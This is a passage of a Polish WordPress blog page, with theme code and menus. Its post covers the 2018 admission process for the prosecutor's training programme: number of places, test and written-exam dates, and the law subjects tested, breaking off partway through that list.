<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://drogadoszczescia.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://drogadoszczescia.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-responsive-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%7CJosefin+Sans%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Varela Round", Helvetica, Arial, sans-serif;}body{font-size:14px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:900;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle,
                .widget_block .wp-block-group__inner-container h2{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{color:#222222;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer_menu li a, #footer_menu li a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer_menu li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#be9656;}hr.title_break{border-color:#be9656;}#post_info_bar #post_indicator{background:#be9656;}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/c/6.7.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js" id="twb-circle-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d073b5365c","ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/drogadoszczescia.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/drogadoszczescia.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"d073b5365c","ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/drogadoszczescia.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/drogadoszczescia.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js" id="twb-global-js"></script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="cdd88704997cf1a0b7acfb18-text/javascript" src="https://c0.wp.com/p/jetpack/14.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://drogadoszczescia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogadoszczescia.com/wp-json/wp/v2/posts/373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogadoszczescia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://wp.me/p9LBZc-61' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogadoszczescia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogadoszczescia.com%2F2018%2F07%2F12%2Faplikacja-prokuratorska-w-pytaniach-i-odpowiedziach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogadoszczescia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogadoszczescia.com%2F2018%2F07%2F12%2Faplikacja-prokuratorska-w-pytaniach-i-odpowiedziach%2F&#038;format=xml" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid#dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid#dddddd;
                border-left: 1px solid#dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-373 single-format-standard">

		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://drogadoszczescia.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://drogadoszczescia.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value=""/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="2"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://drogadoszczescia.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    	
	    <div class="menu-drogados-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="/">Strona główna</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://drogadoszczescia.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://drogadoszczescia.com/category/na-diecie/">Na diecie</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://drogadoszczescia.com/category/lifestyle/przyfilizance/">Przy filiżance dobrej kawy</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://drogadoszczescia.com/category/z-zycia-wziete/">Z życia wzięte</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://drogadoszczescia.com/category/w-podrozy/">W podróży</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://drogadoszczescia.com/category/z-kultura/">Z kulturą</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://drogadoszczescia.com/prawo/">Prawo</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-381"><a href="https://drogadoszczescia.com/category/prawo/aplikacja/">Aplikacja</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://drogadoszczescia.com/category/prawo-na-co-dzien/">Prawo na co dzień</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://drogadoszczescia.com/category/prawo-rodzinne/">Prawo rodzinne</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://drogadoszczescia.com/category/zobowiazania/">Zobowiązania</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://drogadoszczescia.com/niemiecki/">Niemiecki</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://drogadoszczescia.com/category/niemiecki/">Niemiecki</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://drogadoszczescia.com/category/niemiecki/slownictwo/">Słownictwo</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://drogadoszczescia.com/category/niemiecki/reisen/">Reisen mit Deutsch</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://drogadoszczescia.com/category/niemiecki/grama/">Gramatyka</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://drogadoszczescia.com/category/niemiecki/idiomy/">Idiomy</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://drogadoszczescia.com/category/niemiecki/cwicz/">Ćwiczenia</a></li>
</ul>
</li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1653"><a href="https://drogadoszczescia.com/projekty/">Projekty</a>
<ul class="sub-menu">
	<li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://drogadoszczescia.com/category/kurs-op/">Kurs dla opiekunek</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://drogadoszczescia.com/oferta/">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://drogadoszczescia.com/category/oferta/">Oferta</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://drogadoszczescia.com/o-mnie/">O mnie</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://drogadoszczescia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        				        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
		<div class="social_wrapper">
    <ul>
    	    	<li class="facebook"><a  href="https://www.facebook.com/Droga-do-Szczcia-490729824659387/?modal=admin_todo_tour"><i class="fa fa-facebook"></i></a></li>
    	    	    	    	    	    	    	    	    	    	                <li class="instagram"><a  title="Instagram" href="https://instagram.com/droga_do_szczescia_"><i class="fa fa-instagram"></i></a></li>
                    </ul>
</div>		
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-drogados-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-50"><a href="https://drogadoszczescia.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://drogadoszczescia.com/category/na-diecie/">Na diecie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://drogadoszczescia.com/category/lifestyle/przyfilizance/">Przy filiżance dobrej kawy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://drogadoszczescia.com/category/z-zycia-wziete/">Z życia wzięte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://drogadoszczescia.com/category/w-podrozy/">W podróży</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://drogadoszczescia.com/category/z-kultura/">Z kulturą</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-51"><a href="https://drogadoszczescia.com/prawo/">Prawo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-381"><a href="https://drogadoszczescia.com/category/prawo/aplikacja/">Aplikacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://drogadoszczescia.com/category/prawo-na-co-dzien/">Prawo na co dzień</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://drogadoszczescia.com/category/prawo-rodzinne/">Prawo rodzinne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://drogadoszczescia.com/category/zobowiazania/">Zobowiązania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-52"><a href="https://drogadoszczescia.com/niemiecki/">Niemiecki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://drogadoszczescia.com/category/niemiecki/">Niemiecki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://drogadoszczescia.com/category/niemiecki/slownictwo/">Słownictwo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://drogadoszczescia.com/category/niemiecki/reisen/">Reisen mit Deutsch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://drogadoszczescia.com/category/niemiecki/grama/">Gramatyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://drogadoszczescia.com/category/niemiecki/idiomy/">Idiomy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://drogadoszczescia.com/category/niemiecki/cwicz/">Ćwiczenia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-1653"><a href="https://drogadoszczescia.com/projekty/">Projekty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://drogadoszczescia.com/category/kurs-op/">Kurs dla opiekunek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-55"><a href="https://drogadoszczescia.com/oferta/">Oferta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://drogadoszczescia.com/category/oferta/">Oferta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-53"><a href="https://drogadoszczescia.com/o-mnie/">O mnie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://drogadoszczescia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="javascript:;" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://drogadoszczescia.com/">
	        		    		<img src="https://drogadoszczescia.com/wp-content/uploads/2019/02/Droga-do-Szczescia-9.png" alt="" width="280" height="157"/>
	    			        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class="hasbg parallax  ">

			<div id="bg_regular" style="background-image:url(https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg?fit=1200%2C528&#038;ssl=1);"></div>
			<div id="bg_blurred" style="background-image:url(https://drogadoszczescia.com/wp-admin/admin-ajax.php?action=grandblog_blurred&src=https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg?fit=1200%2C528&#038;ssl=1);"></div>
	</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
	    	
	    		<div class="post_header">
					<div class="post_header_title">
					 						 	<div class="post_info_cat">
					 		<span>
					 	    					 	        <a href="https://drogadoszczescia.com/category/prawo/aplikacja/">Aplikacja</a>
					 	    					 	        &nbsp;/
					 	    					 	        <a href="https://drogadoszczescia.com/category/prawo/">Prawo</a>
					 	    					 		</span>
					 	</div>
					 						   	<h1>Aplikacja prokuratorska w pytaniach i odpowiedziach</h1>
					   	<hr class="title_break">
					   	<div class="post_detail post_date">
					   		<span class="post_info_date">
					   			<span>
					    				Posted On 12 lipca, 2018					   			</span>
					   		</span>
					   	</div>
					</div>
				</div>
					
						
<!-- Begin each blog post -->
<div id="post-373" class="post-373 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikacja category-prawo tag-aplikacja-prokuratorska tag-aplikacja-prokuratorska-2018 tag-jak-dostac-prace-w-prokuraturze tag-jak-sie-dostac-na-aplikacje-prokuratorska tag-jak-zostac-prokuratorem tag-kiedy-konkurs-na-aplikacje-prokuratorska tag-kiedy-test-z-aplikacji-prokuratorskiej tag-limit-miejsc-na-aplikacje-prokuratorska tag-prokuratura tag-prokuratura-nabor">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    				
			    	    <div class="post_img static">
			    	    	<a href="https://drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg" class="img_frame">
			    	    		<img src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg?fit=960%2C422&#038;ssl=1" alt="" class="" style="width:960px;height:422px;"/>
				            </a>
			    	    </div>
			
			
		    <div class="post_header single">
				
				<p>Na początku marca br. wprowadzono kilka zmian w związku z naborem na aplikację prokuratorską. Nie ukrywam, że ta tematyka jest mi wyjątkowo bliska i jeśli kiedykolwiek miałabym się przebranżowić, to w właśnie w tym kierunku chciałabym się udać. Kwestie związane z naborem na aplikację prokuratorską reguluje rozporządzenie Ministra Sprawiedliwości z 12 marca 2018r.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Zgodnie ze wspomnianym powyżej rozporządzeniem wreszcie zostały określone dziedziny, które są sprawdzane w teście na aplikację. Jest to nowość, ponieważ wcześniej zakres ten nie był nigdzie wskazany. Co jest istotne dla ubiegających się o przyjęcie na aplikację prokuratorską lub sędziowską postaram się wskazać w tym oto artykule, który zostanie przedstawiony głównie w formie pytań i odpowiedzi. Wierzę, że zawarte tutaj informacje okażą się przydatne dla osób rozważających studiowanie w przyszłości prawa albo dla będących w trakcie. Warto wiedzieć z czym ma się do czynienia.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Ile jest w roku 2018 miejsc na aplikację prokuratorską?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Zgodnie z zarządzeniem Ministra Sprawiedliwości na aplikację prokuratorską w roku 2018 jest przewidzianych 100 miejsc.<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Jak wygląda i k</i><i>iedy odbędzie się nabór na aplikację prokuratorską?</i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Nabór na aplikację prokuratorską składa się z dwóch etapów. Pierwszym z nich jest <b>test</b>, który zostanie przeprowadzony <b>21 listopada 2018 roku</b>. Test sprawdza wiedzą z poszczególnych dziedzin prawa. Drugim etapem konkursu jest <b>praca pisemna</b> sprawdzająca umiejętność dokonywania wykładni i stosowania prawa, stosowania argumentacji prawniczej oraz kwalifikowania stanów faktycznych do zakresu właściwych norm prawnych i odbędzie się on <b>11 grudnia 2018 roku</b>. <span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><i>Z jakich dziedzin prawa </i><i>przygotowywane</i><i> są</i><i> </i><i>pytania do </i><i>testu</i><i>?</i><i> </i><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p>Test sprawdza wiedzę z:<span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li>Prawa konstytucyjnego wraz z zagadnieniami z zakresu ustroju sądów, prokuratury, organów kontroli państwowej i ochrony prawa;<span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li>Prawa cywilnego materialnego z prawem rodzinnym i opiekuńczym; <b>(!)</b><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
